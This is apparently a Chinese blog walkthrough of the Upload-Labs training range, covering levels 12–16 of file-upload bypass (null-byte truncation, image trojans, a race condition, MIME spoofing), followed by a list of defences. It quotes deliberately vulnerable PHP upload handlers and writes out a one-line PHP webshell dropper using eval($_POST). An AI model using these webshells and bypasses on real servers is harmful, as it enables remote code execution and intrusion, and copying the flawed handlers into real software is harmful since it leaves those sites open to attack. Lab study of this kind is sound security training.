


- 程序代码:
-
- $is_upload = false;
- $msg = null;
- if (isset($_POST['submit'])) {
- if (file_exists(UPLOAD_PATH)) {
- $deny_ext = array("php","php5","php4","php3","php2","html","htm","phtml","pht","jsp","jspa","jspx","jsw","jsv","jspf","jtml","asp","aspx","asa","asax","ascx","ashx","asmx","cer","swf","htaccess","ini");
-
- $file_name = trim($_FILES['upload_file']['name']);
- $file_name = str_ireplace($deny_ext,"", $file_name);
- $temp_file = $_FILES['upload_file']['tmp_name'];
- $img_path = UPLOAD_PATH.'/'.$file_name;
- if (move_uploaded_file($temp_file, $img_path)) {
- $is_upload = true;
- } else {
- $msg = '上传出错!';
- }
- } else {
- $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
- }
- }
(12)在文件存储路径中 利用 %00 截断 进行绕过.(GET %00截断)
采用 %00 截断,需要的php版本<5.3.4,还要将【magic_quotes_gpc】参数关闭
- 在上传时候的打开 Burp 进行抓包.
-
- 在文件的路径中添加 一个自己想要的文件名.(bgxg.php),在后面再添加 %00
- //这个是用来保存我们上传文件的内容.
-
- 再把我们上传的文件名改为一个合法的 .jpg 文件

然后再去访问 bgxg.php 文件,利用工具连接就行.- 程序代码:
-
- $is_upload = false;
- $msg = null;
- if(isset($_POST['submit'])){
- $ext_arr = array('jpg','png','gif');
- $file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],".")+1);
- if(in_array($file_ext,$ext_arr)){
- $temp_file = $_FILES['upload_file']['tmp_name'];
- $img_path = $_GET['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;
-
- if(move_uploaded_file($temp_file,$img_path)){
- $is_upload = true;
- } else {
- $msg = '上传出错!';
- }
- } else{
- $msg = "只允许上传.jpg|.png|.gif类型文件!";
- }
- }
(13)在文件存储路径中 利用 %00 截断 进行绕过.(POST %00 截断)
采用 %00 截断,需要的php版本<5.3.4,还要将【magic_quotes_gpc】参数关闭
- 在上传时候的打开 Burp 进行抓包.
-
- 在文件的路径中添加 一个自己想要的文件名.(bgxg.php),在后面再添加 %00
- %00 再改为十六进制的
- //这个是用来保存我们上传文件的内容.
-
- 再把我们上传的文件名改为一个合法的 .jpg 文件


然后再去访问 bgxg.php 文件,利用工具连接就行.- 程序代码:
-
- $is_upload = false;
- $msg = null;
- if(isset($_POST['submit'])){
- $ext_arr = array('jpg','png','gif');
- $file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],".")+1);
- if(in_array($file_ext,$ext_arr)){
- $temp_file = $_FILES['upload_file']['tmp_name'];
- $img_path = $_POST['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;
-
- if(move_uploaded_file($temp_file,$img_path)){
- $is_upload = true;
- } else {
- $msg = "上传失败";
- }
- } else {
- $msg = "只允许上传.jpg|.png|.gif类型文件!";
- }
- }
(14)利用 图片马 进行绕过.(存在 文件包含漏洞 才行.)

原理:上传一个图片木马,然后用文件包含漏洞去解析这个图片,从而让里面的代码执行.制作一个图片木马.(010Editor 工具)
- 然后进行上传,再找到存在文件包含漏洞的地方,去利用这个漏洞去解析图片中的木马,再使用连接工具
- 进行连接.


- function getReailFileType($filename){
- $file = fopen($filename, "rb");
- $bin = fread($file, 2); //只读2字节
- fclose($file);
- $strInfo = @unpack("C2chars", $bin);
- $typeCode = intval($strInfo['chars1'].$strInfo['chars2']);
- $fileType = '';
- switch($typeCode){
- case 255216:
- $fileType = 'jpg';
- break;
- case 13780:
- $fileType = 'png';
- break;
- case 7173:
- $fileType = 'gif';
- break;
- default:
- $fileType = 'unknown';
- }
- return $fileType;
- }
-
- $is_upload = false;
- $msg = null;
- if(isset($_POST['submit'])){
- $temp_file = $_FILES['upload_file']['tmp_name'];
- $file_type = getReailFileType($temp_file);
-
- if($file_type == 'unknown'){
- $msg = "文件未知,上传失败!";
- }else{
- $img_path = UPLOAD_PATH."/".rand(10, 99).date("YmdHis").".".$file_type;
- if(move_uploaded_file($temp_file,$img_path)){
- $is_upload = true;
- } else {
- $msg = "上传出错!";
- }
- }
- }
(15)利用 不断上传生成新的文件 进行绕过.

- 原理:把文件上传之后进行检查,发现是不合法的文件则删除,所以我们可以上传一个文件木马,然后
- 不停的访问,让他在那个上传路径中生成出一个新的文件.
- 上传访问这个文件,进行生成新的文件(bgxg.php),文件内容:
-
- <?php fputs(fopen('bgxg.php','w'),'<?php @eval($_POST["bgxg"]); ?>'); ?>


- 在 1.php 上传时候的打开 Burp 进行抓包,然后发给测试器,然后放包.
-

- 在 测试器 中 添加 ?_t=$1$


- 我们随便上传一个文件,查看它的存储目录在哪,然后进行访问我们上传的 1.php 抓包,然后发给
- 测试器,然后放包.
-
- 在 测试器 中 添加 ?_t=$1$
进行测试:


然后我们查看有没有生成的文件成功:(去访问生成的新文件 bgxg.php)

- 程序代码:
-
- $is_upload = false;
- $msg = null;
-
- if(isset($_POST['submit'])){
- $ext_arr = array('jpg','png','gif');
- $file_name = $_FILES['upload_file']['name'];
- $temp_file = $_FILES['upload_file']['tmp_name'];
- $file_ext = substr($file_name,strrpos($file_name,".")+1);
- $upload_file = UPLOAD_PATH . '/' . $file_name;
-
- if(move_uploaded_file($temp_file, $upload_file)){
- if(in_array($file_ext,$ext_arr)){
- $img_path = UPLOAD_PATH . '/'. rand(10, 99).date("YmdHis").".".$file_ext;
- rename($upload_file, $img_path);
- $is_upload = true;
- }else{
- $msg = "只允许上传.jpg|.png|.gif类型文件!";
- unlink($upload_file);
- }
- }else{
- $msg = '上传出错!';
- }
- }
(16)涉及到 数组和文件类型 的进行绕过.

- 在上传时候的打开 Burp 进行抓包.
-
- (1)通过burp抓包,修改文件类型为image/jpeg
-
- (2)添加下面的操作



文件上传漏洞的防御:
- (1)对文件的后缀 进行检测.
-
- (2)在前端布置web防火墙,检测上传的是否有eval($_POST[])这样的标记.
-
- (3)文件上传的目录设置为不可执行(只要web容器无法解析该目录下面的文件,即使攻击者上传了脚本
- 文件,服务器本身也不会受到影响.)
-
- (4)使用随机数改写文件名和文件路径(文件上传如果要执行代码,则需要用户能够访问到这个文件)
-
- (5)提高开发人员的安全意识,尤其是采用PHP语言开发系统(在程序开发阶段应充分考虑程序的安全性)
-
- (6)应用系统上线后,要增加运维人员的安全意思,积极使用多个安全检测工具对应用系统进行安全扫描,
- 及时发现潜在漏洞并修复.
参考学习视频:Upload Labs 文件上传靶机通关 19.第二十一关【渗透测试学习历程】_哔哩哔哩_bilibili
声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/IT小白/article/detail/782332
推荐阅读
相关标签


